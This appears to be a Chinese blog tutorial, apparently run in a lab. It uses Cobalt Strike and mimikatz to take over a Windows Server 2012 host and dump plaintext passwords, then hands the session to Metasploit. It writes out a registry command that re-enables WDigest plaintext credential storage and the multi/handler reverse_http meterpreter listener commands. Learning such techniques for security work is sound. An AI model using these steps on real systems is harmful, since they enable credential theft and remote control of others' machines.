mimikatz抓取win2012明文密码



一、启动cs服务端

二、启动cs客户端

三、创建监听器

四、生成脚本文件



五、选择存放路径

六、开启服务,让win2012能够通过网站下载



七、获得win2012控制权



八、抓取明文密码





mimikatz是可以抓明文的,mimikatz抓明文原理:

windows输入密码的进程是winlogon.exe,然后输入密码后给到lsass.exe这个进程,这个进程会存储一份明文再内存中,ntlmv2加密后发一份给sma文件,mimikatz就抓内存中的明文。

由于微软将windows补丁之后,就导致windows将不会再把明文存储在内存中,这就代表使用mimikatz将无法再抓取到明文密码



要想抓取到明文密码我可以通过修改注册表中的数据:



shell reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCredential /t REG_DWORD /d 1 /f

再将windows2012重启一下或者睡眠一下,让管理员重新进行密码登录,这里可以使用上传脚本给win2012运行来达到目的,我这里就手动重新输入一次密码登录。

cs与msf进行权限传递

一、启动msf,开启msf监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_http(注:这里是http,与cs上线的监听器一致)

set lhost 本机ip

set lport 自己的端口号

run







二、在cs中创建msf监听器

三、在上线的主机中右键点击spwan,选择msf监听器



四、msf上线成功

![[AI开发配环境]VSCode远程连接ssh服务器](https://img-blog.csdnimg.cn/direct/c5304e9f50c948aca5b37bb6c49865ae.png)